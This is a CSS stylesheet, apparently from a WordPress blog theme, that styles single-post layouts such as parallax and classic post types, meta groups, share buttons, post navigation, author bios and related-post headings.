	.blog-single-entry.post-breadcrumb-parallax .entry-thumb > a { display: inline-block; position: relative; width: 100%; }
	.blog-single-entry.post-breadcrumb-parallax .entry-thumb ul li:after,.blog-single-entry.post-breadcrumb-parallax .entry-thumb > a:after { background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0,0,0,0)), color-stop(100%, rgba(0,0,0,.7))); background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); background: -o-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); background: linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,.75) 100%); bottom: 0; filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0); top: auto; }
	.blog-single-entry.post-breadcrumb-parallax .entry-thumb ul li:after,.blog-single-entry.post-breadcrumb-parallax .entry-thumb > a:after { left: 0; margin: 0 auto; right: 0; }
	.blog-single-entry.post-breadcrumb-parallax .entry-thumb ul li:after,.blog-single-entry.post-breadcrumb-parallax .entry-thumb > a:after { content: ''; display: block; height: 100%; opacity: 0; position: absolute; top: 0; width: 100%; }
	.blog-single-entry.post-breadcrumb-parallax .entry-thumb:hover ul li:after,.blog-single-entry.post-breadcrumb-parallax .entry-thumb:hover > a:after { opacity: 1; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-author,.blog-single-entry.post-breadcrumb-parallax > .entry-date,.blog-single-entry.post-breadcrumb-parallax > .entry-categories,.blog-single-entry.post-breadcrumb-parallax > .entry-comments,.blog-single-entry.post-breadcrumb-parallax > .entry-social-share,.blog-single-entry.post-breadcrumb-parallax > .entry-likes-views,.blog-single-entry.post-breadcrumb-parallax > .entry-tags,.blog-single-entry.post-breadcrumb-parallax > .entry-title { float: left; margin-bottom: 20px; width: 100%; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-title h1 { font-size: 30px; font-weight: 500; letter-spacing: 1px; margin: 0; padding: 0; text-transform: capitalize; }

	/*----*****---- << Parallax Type Meta Group >> ----*****----*/

	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group { border: 2px solid; float: left; font-size: 13px; font-weight: 300; letter-spacing: .5px; margin-bottom: 30px; padding: 30px; position: relative; width: 100%; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group:before { position: absolute; content: ""; display: block; width: 50px; height: 50px; border-width: 2px; border-style: solid; left: -10px; bottom: -10px; border-top: none; border-right: none; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group:after { position: absolute; content: ""; display: block; width: 50px; height: 50px; border-width: 2px; border-style: solid; right: -10px; top: -10px; border-bottom: none; border-left: none; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group:hover:before { height: 0; left: 0; width: 100px; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group:hover:after { height: 0; right: 0; width: 100px; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group > div { display: inline-block; float: none; margin: 0 0 15px 0; position: relative; width: 49%; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group > div:nth-child(odd) { clear: both; float: left; text-align: left; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group > div:nth-child(even) { float: right; text-align: right; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group > div:nth-child(even) .dt-sc-like-views > div { float: none; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group > div:nth-child(even) .dt-sc-like-views > div:last-child { margin-right: 0; padding-right: 0; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group > div:nth-last-child(-n+2) { margin-bottom: 0; }
	
	/* Meta Group - Social Share */
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-social-share .share,.blog-single-entry.post-breadcrumb-parallax > .entry-social-share .share { border: none; padding: 0; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-social-share .share i,.blog-single-entry.post-breadcrumb-parallax > .entry-social-share .share i { display: none; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .share ul.dt-share-list,.blog-single-entry.post-breadcrumb-parallax > .entry-social-share .share ul.dt-share-list { display: inline-block; margin: 0; width: 100%; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .share .dt-share-list li,.blog-single-entry.post-breadcrumb-parallax > .entry-social-share .share .dt-share-list li { display: inline-block; margin-right: 15px; padding-bottom: 0; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .share .dt-share-list li:last-child,.blog-single-entry.post-breadcrumb-parallax > .entry-social-share .share .dt-share-list li:last-child { margin-right: 0; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .share .dt-share-list li a,.blog-single-entry.post-breadcrumb-parallax > .entry-social-share .share .dt-share-list li a { font-size: 14px; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-social-share .share i { display: none; }
	
	/* Meta Group - Entry Categories */
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group > .entry-categories a,.blog-single-entry.post-breadcrumb-parallax > .entry-categories a { display: inline-block; font-size: 13px; height: 20px; letter-spacing: 1px; line-height: 20px; min-width: 30px; padding: 0 10px; position: relative; text-transform: capitalize; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-categories a:first-child,.blog-single-entry.post-breadcrumb-parallax > .entry-categories a:first-child { padding-left: 0}
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-categories a:last-child,.blog-single-entry.post-breadcrumb-parallax > .entry-categories a:last-child { padding-right: 0}
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-categories a:not(:last-child):after,.blog-single-entry.post-breadcrumb-parallax > .entry-categories a:not(:last-child):after { bottom: -1px; content: '-'; display: block; font-size: 16px; position: absolute; right: -5px; }
	
	/* Meta Group - Entry Author */
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-author a,.blog-single-entry.post-breadcrumb-parallax > .entry-author a { text-transform: capitalize; }
	
	/* Meta Group - Likes Views */
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-likes-views .dt-sc-like-views > div { display: inline-block; float: left; margin-right: 10px; padding-right: 10px; position: relative; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .dt-sc-like-views .likes:before,.blog-single-entry.post-breadcrumb-parallax > .entry-likes-views .dt-sc-like-views .likes:before { content: ""; display: block; position: absolute; right: -2px; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); width: 4px; height: 1px; }
	
	/* Meta Group - Entry Tags */
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group > .entry-tags a,.blog-single-entry.post-breadcrumb-parallax > .entry-tags a { display: inline-block; font-size: 13px; height: 20px; letter-spacing: 1px; line-height: 20px; min-width: 30px; padding: 0 10px; position: relative; text-transform: capitalize; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group > .entry-tags a:first-child,.blog-single-entry.post-breadcrumb-parallax > .entry-tags a:first-child { padding-left: 0}
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group > .entry-tags i + a,.blog-single-entry.post-breadcrumb-parallax > .entry-tags i + a { padding-left: 2px; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group > .entry-tags a:last-child,.blog-single-entry.post-breadcrumb-parallax > .entry-tags a:last-child { padding-right: 0}
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group > .entry-tags a:not(:last-child):after,.blog-single-entry.post-breadcrumb-parallax > .entry-tags a:not(:last-child):after { bottom: -1px; content: '-'; display: block; font-size: 16px; position: absolute; right: -5px; }

	/* Likes Views */
	.blog-single-entry.post-breadcrumb-parallax > .entry-likes-views { display: inline-block; margin-bottom: 20px; position: relative; width: 100%; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-likes-views .dt-sc-like-views > div { display: inline-block; margin-right: 10px; padding-right: 10px; position: relative; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-likes-views .dt-sc-like-views > div:last-child { margin-right: 0; padding-right: 0; }
	
	/* Parallax Type - Post Navigation */
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation:not(:first-child) { margin-top: 20px; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation { clear: both; display: block; float: left; margin: 0 0 40px 0; padding: 0; position: relative; width: 100%; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > div { float: left; min-height: 200px; position: relative; width: 50%; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > div { cursor: pointer; display: inline-block; overflow: hidden; position: relative; vertical-align: middle; z-index: 1; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link:empty,.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link:empty { 
	background: #ccc; cursor: not-allowed; width: 49.5%; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link:empty { float: left; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link:empty { float: right; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link > .prev-post-bgimg,
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link > .next-post-bgimg { background-position: center; background-size: cover; height: 100%; position: absolute; top: 0;
	transform: scale(1); width: 100%; -moz-transform: scale(1); -webkit-transform: scale(1); }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link:hover > .prev-post-bgimg, .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link:hover > .next-post-bgimg { transform: scale(1.2); }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link > .prev-post-bgimg { left: 0; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link > .next-post-bgimg { right: 0; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > div > a { background: rgba(0,0,0,.5); display: block; height: 100%; left: 0; position: absolute; top: 0; width: 100%; z-index: 1; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link:hover > a,.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link:hover > a { background: rgba(0,0,0,0.9); }
	 .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > div > .nav-title-wrap { backface-visibility: hidden; padding: 0; position: absolute; top: 50%; width: 100%; z-index: 1; }

	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link > .nav-title-wrap { padding-right: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%); }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link > .nav-title-wrap { padding-left: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%); }

	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > div > .nav-title-wrap h3 { display: inline-block; margin: 0; position: relative; width: 100%; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link .nav-title-wrap h3 { text-align: right; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link .nav-title-wrap h3 { text-align: left; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > div > .nav-title-wrap h3 a { font-size: 20px; font-weight: 700; letter-spacing: 1px; margin: 0; text-transform: capitalize; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > div > .nav-title-wrap p { display: inline-block; font-size: 12px; font-weight: 700; letter-spacing: 1px; margin: 0; position: relative; text-transform: capitalize; width: 100%; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link > .nav-title-wrap p { text-align: right; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link > .nav-title-wrap p { text-align: left; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link > .nav-title-wrap span { left: 100%; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation .post-next-link > .nav-title-wrap span { right: 100%; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > div > .nav-title-wrap span { font-size: 40px; opacity: 0; position: absolute; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation .post-prev-link:hover > .nav-title-wrap span { left: 80%; opacity: 1; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation .post-next-link:hover > .nav-title-wrap span { opacity: 1; right: 80%; }
	
	/* Parallax Type - Author Bio */
	.blog-single-entry.post-breadcrumb-parallax > .entry-author-bio { clear: both; display: block; float: left; margin: 0 0 20px; overflow: hidden; padding: 0 8%; text-align: center; width: 100%; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-author-bio:not(:first-child) { margin-top: 20px; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-author-bio .thumb { display: inline-block; float: none; margin: 0 0 20px 0; position: relative; width: 100%; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-author-bio .thumb:before,.blog-single-entry.post-breadcrumb-parallax > .entry-author-bio .thumb:after { bottom: 0; content: ''; height: 1px;
	margin: auto; position: absolute; top: 0; z-index: -1; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-author-bio .thumb:before { left: -100%; right: 58%; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-author-bio .thumb:after { left: 58%; right: -100%; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-author-bio .thumb img { height: auto; max-width: 8%; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-author-bio .details { display: inline-block; float: none; width: 100%; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-author-bio .details h3 { font-size: 16px; margin-bottom: 20px; padding: 0; position: relative; text-transform: capitalize; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-author-bio .details .desc { display: inline-block; float: none; width: 100%; }

	/* Parallax Type - Comment Entries */

	.blog-single-entry.post-breadcrumb-parallax > .commententries:not(:first-child) { margin-top: 20px; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-related-posts { float: left; margin-bottom: 20px; position: relative; width: 100%; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-related-posts > h4,.blog-single-entry.post-breadcrumb-parallax > .commententries .comments-area > h3,
	.blog-single-entry.post-breadcrumb-parallax > .commententries #respond h3#reply-title { font-weight: 400; letter-spacing: 1px; margin: 0 0 20px 0; padding: 0; position: relative; 
	text-transform: capitalize; overflow: hidden; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-related-posts > h4:before,.blog-single-entry.post-breadcrumb-parallax > .commententries .comments-area > h3:before,
	.blog-single-entry.post-breadcrumb-parallax > .commententries #respond h3#reply-title:before { content: ''; height: 1px; margin: auto; position: absolute; top: 50%; transform: translateY(0); z-index: -1;
	-moz-transform: translateY(0); -webkit-transform: translateY(0); }
	.blog-single-entry.post-breadcrumb-parallax > .entry-related-posts > h4:before,.blog-single-entry.post-breadcrumb-parallax > .commententries .comments-area > h3:before,
	.blog-single-entry.post-breadcrumb-parallax > .commententries #respond h3#reply-title:before { left: 15%; right: -100%; }
	.blog-single-entry.post-breadcrumb-parallax > .commententries #respond h3#reply-title small { margin: auto; padding: 0; position: absolute; right: 0; }
	.blog-single-entry.post-breadcrumb-parallax > .commententries #respond h3#reply-title small a { display: inline-block; font-size: 14px; font-weight: 500; padding: 10px 0 10px 30px; position: relative;
	text-transform: capitalize; width: 100%; }

	.blog-single-entry.post-breadcrumb-parallax .commententries .comments-area > h3, .blog-single-entry.post-breadcrumb-parallax .commententries .comments-area > #comments > h3,
	.blog-single-entry.post-breadcrumb-parallax #reviews h3, .blog-single-entry.post-breadcrumb-parallax #respond h3#reply-title { font-size: 18px; }

	/*--------------------------------------------------------------
	1.3 - Custom Type Styles
	--------------------------------------------------------------*/

    /*----*****---- << Custom Type - Metagroup Styles >> ----*****----*/

    div[class*="metagroup-"] .entry-author, div[class*="metagroup-"] .entry-date, div[class*="metagroup-"] .entry-comments, div[class*="metagroup-"] .entry-categories, div[class*="metagroup-"] .entry-tags, div[class*="metagroup-"] .entry-social-share, div[class*="metagroup-"] .entry-likes-views, div[class*="metagroup-"] .entry-likes-views .dt-sc-like-views > div {display: inline-block; float: none; position: relative; text-transform: capitalize; width: auto; }

    div[class*="metagroup-"] .entry-likes-views .dt-sc-like-views > div:first-child { margin-right: 5px; }

    div[class*="metagroup-"] div:empty { display: none; }

    div[class*="metagroup-"] .entry-social-share .share { border: 1px solid; padding-right: 5px; } 
    div[class*="metagroup-"] .entry-social-share .share > ul { float: none; display: inline-block; margin: 0; margin-bottom: 0; } 
    div[class*="metagroup-"] .entry-social-share .share > ul li { list-style: none; padding-bottom: 0; margin-right: 6px; float: none; display: inline-block; list-style: none; padding: 0; }
    div[class*="metagroup-"] .entry-social-share .share, div[class*="metagroup-"] .entry-social-share .share * { display: inline-block; float: none; } 
    div[class*="metagroup-"] .entry-social-share .share > i { float: none; display: inline-block; font-size: 14px; height: 30px; line-height: 30px; margin-right: 5px; text-align: center; width: 30px; }    

    div[class*="metagroup-"] div.entry-categories a:not(:last-child),
    div[class*="metagroup-"] div.entry-tags a:not(:last-child) { margin-right: 5px; padding-right: 5px; position: relative; }
    div[class*="metagroup-"] div.entry-categories a:not(:last-child):before,
    div[class*="metagroup-"] div.entry-tags a:not(:last-child):before {bottom: 0; content: ','; display: block; font-size: 22px; margin-top: -5px; position: absolute; right: -2px; }

    div[class*="metagroup-"] div[class*="entry-"]:not(:last-child) { margin-right: 20px; padding-right: 10px; margin-bottom: 10px; }
    div[class*="metagroup-"] div[class*="entry-"]:not(:last-child):before { display: block; position: absolute; right: -8px; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); }

    div[class*="metagroup-"] div[class*="entry-"] a i,
    div[class*="metagroup-"] div[class*="entry-"] > i,
    div[class*="metagroup-"] div[class*="entry-"] .dt-sc-like-views > div > i,
    div[class*="meta-elements"] a i,
    div[class*="meta-elements"] > i,
    div[class*="meta-elements"] .dt-sc-like-views > div > i { margin-right: 3px; }

    div[class*="metagroup-space"] div[class*="entry-"]:not(:last-child) { padding-right: 0; }

    .metagroup-slash-separator div[class*="entry-"]:not(:last-child):before { content: '/'; }
    .metagroup-vertical-separator div[class*="entry-"]:not(:last-child):before { content: '|'; }
    .metagroup-horizontal-separator div[class*="entry-"]:not(:last-child):before { content: '-'; }
    .metagroup-dot-separator div[class*="entry-"]:not(:last-child):before { content: ''; width: 3px; height: 3px; border-radius: 50%; }

    div[class*="metagroup-comma"] div[class*="entry-"]:not(:last-child) { margin-right: 10px; padding-right: 10px; }
    div[class*="metagroup-comma"] div[class*="entry-"]:not(:last-child):before {bottom: auto; content: ','; font-size: 22px; margin-top: -5px; right: -2px; }

    div[class*="separator"] .entry-social-share .share { border: none; padding: 0; }
	div[class*="separator"] .entry-social-share .share i { display: none; }
	div[class*="separator"] .entry-social-share .share > ul li:last-child { margin-right: 0; }

    div[class*="metagroup-elements"] div[class*="entry-"], .post-default > div[class*="entry-meta-group"] div[class*="entry-"] { border: 1px solid #d1d1d1; float: none; display: inline-block; font-size: 14px; padding: 5px 15px; width: auto; margin: 0 0 10px 0; background-color: #fff; }
    div[class*="metagroup-elements"] div[class*="entry-"]:only-child, .post-default > div[class*="entry-meta-group"] div[class*="entry-"]:only-child { width: 100%; margin: 0; }
    div[class*="metagroup-elements"] div[class*="entry-"]:last-child, .post-default > div[class*="entry-meta-group"] div[class*="entry-"]:last-child { margin-bottom: 0; }
    div[class*="metagroup-elements"] div[class*="entry-"]:not(:last-child), .post-default > div[class*="entry-meta-group"] div[class*="entry-"]:not(:last-child) { margin-right: 10px; padding-right: 15px; }
	
	div.dt-sc-posts-meta-group div[class*="entry-"] > i[class*="fa"], 
	.post-default > div.dt-sc-posts-meta-group div[class*="entry-"] > i[class*="fa"],
	div.dt-sc-posts-meta-group div[class*="entry-"] > i.pe,
	div.dt-sc-posts-meta-group div[class*="entry-"] .dt-sc-like-views > div > i[class*="fa"], 
	.post-default > div.dt-sc-posts-meta-group div[class*="entry-"] .dt-sc-like-views > div > i[class*="fa"],
	div.dt-sc-posts-meta-group div[class*="entry-"] .dt-sc-like-views > div > i.pe { margin-right:3px; }

    div[class*="metagroup-elements"] div[class*="entry-social"] { padding: 0 15px 0 0; }    
    div[class*="metagroup-elements"] div[class*="entry-social"]:not(:last-child) { padding-right: 10px; }
    div[class*="metagroup-elements"] div[class*="entry-social"] .share { border: none; padding: 0; }
    div[class*="metagroup-elements"] div[class*="entry-social"] .share > i { background: #d1d1d1;  height: 34px; width: 34px; line-height: 34px; color: #000; margin-right: 10px; }

    div[class*="metagroup-elements-filled"] div[class*="entry-"] { border: none; }
    div[class*="metagroup-elements-filled"] div[class*="entry-"], 
    div[class*="metagroup-elements-filled"] div[class*="entry-"] a, 
    div[class*="metagroup-elements-filled"] div[class*="entry-"] i,
    div[class*="entry-"].meta-elements-filled, 
    div[class*="entry-"].meta-elements-filled a, 
    div[class*="entry-"].meta-elements-filled i,
    div[class*="entry-"].meta-elements-filled-curvy, 
    div[class*="entry-"].meta-elements-filled-curvy a, 
    div[class*="entry-"].meta-elements-filled-curvy i,
    div[class*="entry-"].meta-elements-filled-round, 
    div[class*="entry-"].meta-elements-filled-round a, 
    div[class*="entry-"].meta-elements-filled-round i,
    div[class*="meta-elements-filled"]:hover,
    div[class*="meta-elements-filled"]:hover a,
    div[class*="meta-elements-filled"]:hover i,
    div[class*="meta-elements-boxed"]:hover,
    div[class*="meta-elements-boxed"]:hover a,
    div[class*="meta-elements-boxed"]:hover i { color: #fff !important; }

    div[class*="boxed-curvy"] div[class*="entry-"],
    div[class*="filled-curvy"] div[class*="entry-"], .post-default > div[class*="entry-meta-group"] div[class*="entry-"] { border-radius: 5px; }

    div[class*="boxed-curvy"] div[class*="entry-social"] .share > i,
    div[class*="filled-curvy"] div[class*="entry-social"] .share > i { border-radius: 5px 0 0 5px; }

    div[class*="boxed-round"] div[class*="entry-"],
    div[class*="filled-round"] div[class*="entry-"] { border-radius: 20px; }

    div[class*="boxed-round"] div[class*="entry-social"] .share > i,
    div[class*="filled-round"] div[class*="entry-social"] .share > i { border-radius: 20px 0 0 20px; }

    /*----*****---- << Custom Type - Meta-Elements Styles >> ----*****----*/

    div[class*="meta-elements"].entry-author, div[class*="meta-elements"].entry-date, div[class*="meta-elements"].entry-comments, div[class*="meta-elements"].entry-categories, div[class*="meta-elements"].entry-tags, div[class*="meta-elements"].entry-social-share, div[class*="meta-elements"].entry-likes-views, div[class*="meta-elements"].entry-likes-views .dt-sc-like-views > div {display: inline-block; float: none; position: relative; text-transform: capitalize; width: auto; }

    div[class*="meta-elements"].entry-likes-views .dt-sc-like-views > div:first-child { margin-right: 5px; }

    div[class*="meta-elements"].entry-social-share .share { border: 1px solid; padding-right: 5px; } 
    div[class*="meta-elements"].entry-social-share .share > ul { float: none; display: inline-block; margin: 0; margin-bottom: 0; } 
    div[class*="meta-elements"].entry-social-share .share > ul li { list-style: none; padding-bottom: 0; margin-right: 6px; float: none; display: inline-block; list-style: none; padding: 0; }
    div[class*="meta-elements"].entry-social-share .share, div[class*="meta-elements"].entry-social-share .share * { display: inline-block; float: none; } 
    div[class*="meta-elements"].entry-social-share .share > i { float: none; display: inline-block; font-size: 14px; height: 30px; line-height: 30px; margin-right: 5px; text-align: center; width: 30px; }  

    div[class*="meta-elements"]:not(:last-child) { margin-right: 15px; margin-bottom: 10px; }

    div[class*="meta-elements-boxed"] { border: 1px solid #d1d1d1; float: none; display: inline-block; font-size: 14px; padding: 5px 15px; padding-right: 15px; width: auto; margin: 0; margin-right: 0; background-color: #fff; }

    div[class*="meta-elements-filled"] { float: none; display: inline-block; font-size: 14px; padding: 5px 15px; padding-right: 15px; width: auto; margin: 0; margin-right: 0; background-color: #fff; }

    div[class*="meta-elements-space"].entry-social-share,
    div[class*="meta-elements-boxed"].entry-social-share,
    div[class*="meta-elements-filled"].entry-social-share { padding: 0; }
    div[class*="meta-elements-space"].entry-social-share .share,
    div[class*="meta-elements-boxed"].entry-social-share .share,
    div[class*="meta-elements-filled"].entry-social-share .share { border: none; padding: 0 10px 0 0; }
    div[class*="meta-elements-space"].entry-social-share .share > i,
    div[class*="meta-elements-boxed"].entry-social-share .share > i,
    div[class*="meta-elements-filled"].entry-social-share .share > i { height: 34px; width: 34px; line-height: 34px; color: #000; margin-right: 10px; }

    div[class*="meta-elements"].entry-categories a:not(:last-child),
    div[class*="meta-elements"].entry-tags a:not(:last-child) { margin-right: 5px; padding-right: 5px; position: relative; }
    div[class*="meta-elements"].entry-categories a:not(:last-child):before,
    div[class*="meta-elements"].entry-tags a:not(:last-child):before {bottom: 0; content: ','; display: block; font-size: 22px; margin-top: -5px; position: absolute; right: -2px; }

    .meta-elements-boxed-curvy,
    .meta-elements-filled-curvy { border-radius: 5px; }

    .meta-elements-boxed-round,
    .meta-elements-filled-round { border-radius: 20px; }

    div[class*="boxed-curvy"].entry-social-share .share > i,
    div[class*="filled-curvy"].entry-social-share .share > i { border-radius: 5px 0 0 5px; }

    div[class*="boxed-round"].entry-social-share .share > i,
    div[class*="filled-round"].entry-social-share .share > i { border-radius: 20px 0 0 20px; }

    .blog-single-entry[class*="post-custom"] div[class*="entry-thumb"] { margin-bottom: 25px; }

	/*--------------------------------------------------------------
	Custom Type - Classic Styles
	--------------------------------------------------------------*/
	
	.blog-single-entry.post-custom-classic h1,
	.blog-single-entry.post-custom-classic h2,
	.blog-single-entry.post-custom-classic h3,
	.blog-single-entry.post-custom-classic h4,
	.blog-single-entry.post-custom-classic h5,
	.blog-single-entry.post-custom-classic h6 { font-weight: 400; }

	.blog-single-entry.post-custom-classic .entry-title, .blog-single-entry.post-custom-classic div[class*="metagroup-"] { float: left; width: 100%; }

	.blog-single-entry.post-custom-classic .entry-title { margin-bottom: 20px; }
	.blog-single-entry.post-custom-classic .entry-title h1 { font-size: 26px; font-weight: 400; letter-spacing: 1px; margin: 0; padding: 0; text-transform: capitalize; }

	.dt-sc-custom-metagroup.right { text-align: right; }

	.blog-single-entry.post-custom-classic > .vc_row div[class*="entry-"],
	.blog-single-entry.post-custom-classic > .vc_row div[class*="entry-"] li a {  font-size: 11px; line-height: normal; text-transform: uppercase; }

	.blog-single-entry.post-custom-classic div[class*="entry-thumb"] { line-height: 0; }
	
	.blog-single-entry.post-custom-classic div[class*="entry-"] .dt-sc-like-views a,
	.blog-single-entry.post-custom-classic div[class*="entry-"] .dt-sc-like-views span {  font-size: 12px; }

	.blog-single-entry.post-custom-classic div[class*="entry-thumb"]:hover img { opacity: 0.85; }

	.blog-single-entry.post-custom-classic div[class*="vc_row"] { margin: auto; }

	.blog-single-entry.post-custom-classic div[class*="dt-sc-lightbox-img"] .entry-format { display: none; }

	.blog-single-entry.post-custom-classic div[class*="meta-elements"].entry-social-share .share > i,
	.blog-single-entry.post-custom-classic div[class*="metagroup"] .entry-social-share .share > i {font-size: 11px; height: 25px; line-height: 25px; width: 25px;}

	/* Classic Type - Author Bio */

	.blog-single-entry[class*="post-custom-classic"] > .vc_row div[class*="entry-author-bio"] {font-size: 15px; line-height: 25px; text-transform: none; }
	.blog-single-entry[class*="post-custom-classic"] .entry-author-bio { clear: both; display: block; float: left; margin: 0 0 20px; overflow: hidden; padding: 0 8%; text-align: center; width: 100%; }
	.blog-single-entry[class*="post-custom-classic"] .entry-author-bio .thumb { display: inline-block; float: none; margin: 0 0 20px 0; position: relative; width: 100%; }
	.blog-single-entry[class*="post-custom-classic"] .entry-author-bio .thumb:before,.blog-single-entry[class*="post-custom"] .entry-author-bio .thumb:after { bottom: 0; content: ''; height: 1px;
	margin: auto; position: absolute; top: 0; z-index: -1; }
	.blog-single-entry[class*="post-custom-classic"] .entry-author-bio .thumb:before { left: -100%; right: 58%; }
	.blog-single-entry[class*="post-custom-classic"] .entry-author-bio .thumb:after { left: 58%; right: -100%; }
	.blog-single-entry[class*="post-custom-classic"] .entry-author-bio .thumb img { height: auto; max-width: 12%; border-radius: 50%; }
	.blog-single-entry[class*="post-custom-classic"] .entry-author-bio .details { display: inline-block; float: none; width: 100%; }
	.blog-single-entry[class*="post-custom-classic"] .entry-author-bio .details h3 { font-weight: 700; font-size: 22px; margin-bottom: 30px; padding: 25px 0 0; position: relative; text-transform: uppercase; }
	.blog-single-entry[class*="post-custom-classic"] .entry-author-bio .details h3 span { font-size: 11px; left: 0; letter-spacing: 1.5px; margin: auto; position: absolute; right: 0;
	top: 0; }
	.blog-single-entry[class*="post-custom-classic"] .entry-author-bio .details .desc { display: inline-block; float: none; width: 100%; }

	/* Classic Type - Related Posts */

	.blog-single-entry[class*="post-custom-classic"] .entry-related-posts {float: left; margin-bottom: 20px; position: relative; width: 100%; }

	.blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4, .blog-single-entry[class*="post-custom-classic"] .commententries > #comments > h3, 
	.blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title { font-size:14px; font-weight: 700; letter-spacing: 1px; margin: 0 0 50px 0; overflow: hidden; padding: 0;
	position: relative;	text-align: center; text-transform: uppercase; }
	
